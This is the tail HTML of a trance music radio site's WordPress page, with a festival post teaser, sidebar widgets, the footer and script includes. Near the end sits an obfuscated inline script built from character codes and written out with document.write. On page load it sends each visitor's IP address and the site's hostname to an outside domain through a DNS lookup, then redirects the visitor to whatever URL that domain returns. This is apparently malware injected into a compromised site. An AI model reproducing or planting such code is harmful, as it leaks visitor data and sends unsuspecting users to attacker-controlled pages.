					<a href="https://t-er.org/tmbkk18-biggest-trance-weekend-in-asia" class="qt-text-shadow">
						Transmission Festival Asia : (The Spirit of The Warrior) The Biggest Trance weekend in Asia					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"><a href="https://t-er.org/author/owner" title="Posts by Pepo" rel="author">Pepo</a></p>
		<p class="qt-date">April 10, 2018</p>
	</div>
</div>			<a href="https://t-er.org/tmbkk18-biggest-trance-weekend-in-asia" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>After the huge success of last year’s show, The world class Trance event and one of the best &amp; biggest indoor festivals in the world is back for the second time in a row, to BITEC center in Bangkok, Thailand, one of the hottest spots in the world and a destination for so many Tourists [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
					<hr class="qt-spacer-m">
				</div>
				<div class="qt-sidebar col s12 m12 l3">
					<!-- SIDEBAR ================================================== -->
<div class="qt-widgets qt-sidebar-main qt-text-secondary">
	        <aside id="paypal_donations-2" class="qt-widget qt-content-aside widget_paypal_donations"><h5 class="qt-caption-small"><span>Buy us a coffee</span></h5><p><span style="color: #ffffff";>Like what we do?<br />
Buy us a coffee then.<br />
Thank you</span></p>
<p>&nbsp;</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="tranceeradio@gmail.com" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_SM.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</aside><aside id="custom_html-2" class="widget_text qt-widget qt-content-aside widget_custom_html"><div class="textwidget custom-html-widget"><!--OnlineRadioBox Playlist widget-->
<div class="orbL  cmpct" id="orb_pl_62a6ab370406b101">
    <style media="screen">
      .orbL{position:relative;box-sizing:border-box;overflow:hidden;font-weight:normal;border:1px solid;text-align:left}.orbL br,.orbL>br{display:none!important;}.orbL p,.orbL>p{margin:0!important;padding:0!important;line-height:normal!important;font-size:inherit!important}.orbL br,.orbL>br{display:none!important}.orbLh{display:block;position:absolute;z-index:100;top:22px;right:10px;margin-top:-12px;width:21px;text-decoration:none!important;cursor:pointer}.orbLh>img{margin:0!important;border:none!important;height:24px!important;-webkit-filter:drop-shadow(2px 2px 0 rgba(47,99,160,.2));filter:drop-shadow(2px 2px 0 rgba(47,99,160,.2))}.orbLt{display:block;box-sizing:border-box;overflow:hidden;padding-left:10px!important;font-weight:normal;line-height:44px!important;min-height:44px;text-decoration:none!important}.orbLti{float:left!important;margin:10px 10px 10px 0!important;height:24px!important;width:44px!important;border:none!important;border-radius:2px!important;opacity:1!important;}.orbLtn{display:block;margin-right:54px!important;font-size:14px!important;font-weight:bold;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.orbIL{position:relative;overflow:auto;overflow-x:hidden;overflow-y:auto;margin:0!important;padding:0!important;list-style:none!important}.orbILi{box-sizing:border-box;margin:0!important;padding:0 10px!important;list-style:none!important;background-image:none;float:none!important;height: auto!important}.orbILi>a,.orbILi>span{display:block!important;height:auto!important;font-weight:normal!important;text-decoration:none!important;line-height:32px!important;font-size:14px!important;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;-webkit-transition:color .125s;transition:color .125s;border:none!important}.orbILi>a:hover,.orbILi>span:hover{background:transparent!important}.orbILi>a>time,.orbILi>span>time{display:inline-block;font-size:12px!important;width:3em}.orbILi+li{border-style:solid!important;border-width:1px 0 0!important}.orbILs{margin:0!important;padding:0!important;list-style:none!important;display:-webkit-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;border-style:solid!important;border-width:0 0 1px!important}.orbILsi{display:inline-block!important;margin:0!important;padding:0!important;height:32px!important;overflow:hidden;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;-webkit-box-flex:1;flex:1 1 auto;-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline;text-align:center;font-size:11px!important;float:none!important}.orbILsi + li{border-style:solid!important;border-width:0 0 0 1px!important}.orbILsi > a,.orbILsi > span{display:block;line-height:32px!important;text-decoration:none!important;-webkit-transition:color .125s;transition:color .125s}
  /* Compact */
  .cmpct .orbILi>a,.cmpct .orbILi>span{line-height:24px!important;font-size:12px!important}
  .cmpct .orbILi>a>time,.cmpct .orbILi>span>time{font-size:11px!important}
  </style>
  <style media="screen" id="orb_pl_62a6ab370406b101_settings">/*user customization*/.orbL{width:300px}.orbL{border-style: solid; border-color:#2f63a0 !important;border-radius:5px;background:#fff !important}.orbLt{background-color:#2f63a0 !important}/*common list title bg*/.orbLtn{color:#ffffff !important}/*common list title color*/.orbIL{height:622px}/*track list height: user height, e.g. 250px - 45px(title) - [33px(schedule, if enabled)] */.orbIL,.orbILs{background:#ffffff !important} /* list bg, schedule bg */.orbILi>a,.orbILi>a:visited,.orbILi>span,.orbILi>a:hover>time,.orbILi.a>a>time,.orbILi.a>span>time{color:#333333 !important} /*item color, hover-item time color, active-item time color */.orbILi>a:hover,.orbILi.a>a,.orbILi.a>span,.orbILsi>a:hover,.orbILsi>span{color:#f07700 !important} /*hover-item color, active-item color, schedule hover-item color, schedule active-item color*/.orbILi>a>time,.orbILi>span>time,.orbILsi>a{color:#090101 !important}/*item time color, schedule item color*/.orbILi.a,.orbILsi.a{background:#f2f2f2 !important} /* active-item bg, schedule active-item bg */.orbILs,.orbILi+li,.orbILsi+li{border-color:#eeeeee !important}/* item border color, schedule border color */.orbILs{display: flex}</style>
    <a class="orbLh" href="https://onlineradiobox.com/it/" title="Listen on Online Radio Box!" target="_blank"><img src="//ecdn.onlineradiobox.com/img/wl.svg" alt="Listen on Online Radio Box!"></a>
    <a class="orbLt" href="https://onlineradiobox.com/it/tranceenergy/" target="_blank"><img class="orbLti" src="//cdn.onlineradiobox.com/img/logo/6/89686.png" alt="Trance-Energy Radio" style="display: block;"><span class="orbLtn" style="display: block;">Playlist History</span></a>
    <script>
      var orbpl_w = orbpl_w || { lang: "it-it" };
      orbpl_w.cmd = orbpl_w.cmd || [];
      orbpl_w.cmd.push(function() {
        orbpl_w.init("orb_pl_62a6ab370406b101");
      });
      var s, t; s = document.createElement('script'); s.type = 'text/javascript';
      s.src = "//ecdn.onlineradiobox.com/js/plwidget.min.a1649ec0.js";
      t = document.getElementsByTagName('script')[0]; t.parentNode.insertBefore(s, t);
    </script></div>
<!--OnlineRadioBox Playlist widget-->
</div></aside><aside id="qtchartwidget-widget-4" class="qt-widget qt-content-aside qtchartwidget"><h5 class="qt-caption-small"><span>Chart</span></h5>		<div class="qt-widget-chart">
							<h3 class="qt-title">
				May 2nd Week				</h3>
							<ul class="qt-collapsible qt-chart-tracklist qt-chart-small" data-collapsible="accordion">
							<li id="chartItem1" class="qt-collapsible-item qt-part-chart qt-chart-track qt-card-s">
					<div class="qt-chart-table collapsible-header qt-content-primary">
						<div class="qt-position qt-content-primary-dark">
																<img src="https://t-er.org/wp-content/uploads/2022/05/Rising-Dust-–-Endless-Iboga-Records-170x170.jpg" class="qt-chart-cover" alt="Chart track" width="170" height="170">
																<p class="qt-capfont qt-text-shadow">1</p>
						</div>

						
						<div class="qt-titles">
							<h4 class="qt-ellipsis qt-t">Endless</h4>
							<p>Rising Dust</p>
						</div>
						<div class="qt-action">
															<a href="https://www.beatport.com/track/endless/16478669" class="qt-btns" target="_blank"><i class="dripicons-cart"></i></a>
													</div>
					</div>
											<div id="chartPlayer1" class="collapsible-body qt-paper">
																<div data-autoembed="https://www.youtube.com/watch?v=MhKm1tNl3Vk"></div>
															</div>
					
				</li>
				</ul>		</div>
		</aside><aside id="qtupcomingwidget-widget-3" class="qt-widget qt-content-aside qtupcomingwidget"><h5 class="qt-caption-small"><span>Upcoming Shows</span></h5>
				<ul class="qt-widget-upcoming">
										<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								21:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								22:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
						</ul></aside><aside id="media_video-3" class="qt-widget qt-content-aside widget_media_video"><h5 class="qt-caption-small"><span>KidsonMedia YT</span></h5><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-1939-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=M2JIVYv4P2s&#038;_=1" /><a href="https://www.youtube.com/watch?v=M2JIVYv4P2s">https://www.youtube.com/watch?v=M2JIVYv4P2s</a></video></div></aside><aside id="media_video-5" class="qt-widget qt-content-aside widget_media_video"><h5 class="qt-caption-small"><span>KidsonMedia FB</span></h5></aside>	</div>
<!-- SIDEBAR END ================================================== -->
				</div>
			</div>
		</div>
		<div class="qt-pagination qt-content-primary">
			 <!-- PAGINATION ========================= -->
<ul class="pagination qt-container">
    <li class="special">
    	<h4 class="qt-pagination-label qt-content-primary-dark qt-caps">
    		Pages    	</h4>
    </li>
			<li class="special waves-effect"><a href="https://t-er.org/category/home" class="qt-btn qt-btn-l qt-btn-primary"><i class="dripicons-arrow-thin-left"></i><span class="hide-on-large-only">Prev</span></a></li>
			<li class="special waves-effect"><a href="https://t-er.org/category/home/page/3" class="qt-btn qt-btn-l qt-btn-primary"><i class="dripicons-arrow-thin-right"></i><span class="hide-on-large-only">Next</span></a></li>
	<li class="item waves-effect hide-on-large-and-down"><a href="https://t-er.org/category/home">1</a></li><li class="active item waves-effect hide-on-large-and-down"><a href="#" class="maincolor-text">2</a></li><li class="item waves-effect hide-on-large-and-down"><a href="https://t-er.org/category/home/page/3">3</a></li><li class="item waves-effect hide-on-large-and-down"><a href="https://t-er.org/category/home/page/4">4</a></li><li class="item waves-effect hide-on-large-and-down"><a href="https://t-er.org/category/home/page/5">5</a></li><li class="item waves-effect hide-on-large-and-down"><a href="https://t-er.org/category/home/page/6">6</a></li><li class="item waves-effect hide-on-large-and-down"><a href="https://t-er.org/category/home/page/7">7</a></li></ul>
<!-- PAGINATION END ========================= -->
		</div>
	</div><!-- .qt-main end -->
		
 <div id="qtfooterwidgets" class="qt-footer qt-footerwidgets">

                <div class="qt-section qt-footer-widgets">
                <div class="qt-container">
                    <h2 class="qt-footer-logo">
                        <a href="https://t-er.org" class="brand-logo qt-logo-text">
                            <img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">                        </a>
                    </h2>


                    <div id="qtfooterwidgetscontainer" class="qt-widgets qt-widgets-footer  qt-spacer-m qt-masonry row">
                        <aside id="qantumthemes_archives_widget-2" class="qt-widget col qt-ms-item archiveswidget"><h5 class="qt-caption-small"><span>Archives<span></h5>		<ul class="qt-archives-widget">
					<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/asura-renaissance-album-review">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/asura-renaissance-album-review">ASURA &#8211; Renaissance Album Review</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/the-radio-pure-entertainment-or-part-of-your-life">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/the-radio-pure-entertainment-or-part-of-your-life">The radio – pure entertainment or part of your life?</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/the-pandemic-is-gone-trance-lives-on">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/the-pandemic-is-gone-trance-lives-on">The pandemic is (almost) gone, trance lives on!</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/saga-is-born">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/saga-is-born">SAGA is born!</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/clash-of-the-giant-events-weekend">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/clash-of-the-giant-events-weekend">Clash of the giant events weekend</a></h5>
				
			</li>
					
		</ul>
				</aside><aside id="qtupcomingwidget-widget-4" class="qt-widget col qt-ms-item qtupcomingwidget"><h5 class="qt-caption-small"><span>Upcoming Shows<span></h5>
				<ul class="qt-widget-upcoming">
										<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								22:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
						</ul></aside><aside id="nav_menu-2" class="qt-widget col qt-ms-item widget_nav_menu"><h5 class="qt-caption-small"><span>Usefull Link<span></h5><div class="menu-fotter-menu-over-container"><ul id="menu-fotter-menu-over" class="menu"><li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="https://t-er.org/weekly-schedule">Weekly Schedule</a></li>
</ul></div></aside><aside id="paypal_donations-3" class="qt-widget col qt-ms-item widget_paypal_donations"><h5 class="qt-caption-small"><span>Donate<span></h5><p>Buy us a coffee</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="tranceeradio@gmail.com" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_SM.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</aside>                    </div>



                </div>

                                    <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2024/01/sfondo-footer.jpg">
                        <img src="https://t-er.org/wp-content/uploads/2024/01/sfondo-footer.jpg" alt="Featured image">
                    </div>
                            </div>
        

    <div class="qt-footer-bottom qt-content-primary-dark">
    	<div class="qt-container">
    		<div class="row">
    			<div class="col s12 m12 l8">
                    <p>@2020-2024 Trance Energy Radio Station</p>    				<ul class="qt-menu-footer qt-small qt-list-chevron ">
                        <li id="menu-item-4755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4755"><a href="#">Privacy</a></li>
<li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="#">Cookie</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754"><a target="_blank" href="https://www.melewebandgrafic.com">Edit By Me.Le Web &#038; Grafic</a></li>
 
    				</ul>
    			</div>
    			<div class="col s12 m12 l4">
    				<ul class="qt-menu-social">
	    				<li class="right"><a href="https://www.youtube.com/@Trance-EnergyRadio" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-youtube qt-socialicon"></i></a></li><li class="right"><a href="https://twitter.com/TranceEnergyORG" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-twitter qt-socialicon"></i></a></li><li class="right"><a href="https://www.mixcloud.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-mixcloud qt-socialicon"></i></a></li><li class="right"><a href="https://www.instagram.com/trance_energy_radio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-instagram qt-socialicon"></i></a></li><li class="right"><a href="https://www.facebook.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-facebook qt-socialicon"></i></a></li>                    </ul>
    			</div>
    		</div>
    	</div>
                    <a href="#onair2Body" class="qt-to-top qt-content-primary-dark qt-smoothscroll"><i class="dripicons-chevron-up"></i></a>    
                    
    </div>

</div>				<div id="qtcurrentpermalink"  data-permalink="https://t-er.org/category/home/page/2">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onair2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="qt-ajax-customscript-url" class="qt-hidden" data-customscripturl="https://t-er.org/category/home/page/2?qt-ajax-pageload-custom=output"></div>
				<div id="qantumthemesproxyurl" class="qt-hidden" data-proxyurl="https://t-er.org"></div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://t-er.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/themes/onair2/js/modernizr-2.8.3-respond-1.4.2.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
